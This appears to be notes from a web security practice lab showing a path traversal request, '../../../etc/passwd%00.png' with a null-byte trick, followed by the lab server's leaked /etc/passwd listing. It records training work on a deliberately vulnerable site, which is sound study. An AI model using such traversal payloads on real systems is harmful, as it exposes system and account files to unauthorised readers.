 view-source:https://ac1c1f3e1e65872280ed1f6900be008b.web-security-academy.net/image?filename=../../../etc/passwd%00.png
자동 줄 바꿈
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:2001:2001::/home/peter:/bin/bash
21 carlos:x:2002:2002::/home/carlos:/bin/bash
22 user:x:2000:2000::/home/user:/bin/bash
23 elmer:x:2099:2099::/home/elmer:/bin/bash
24 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
25 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin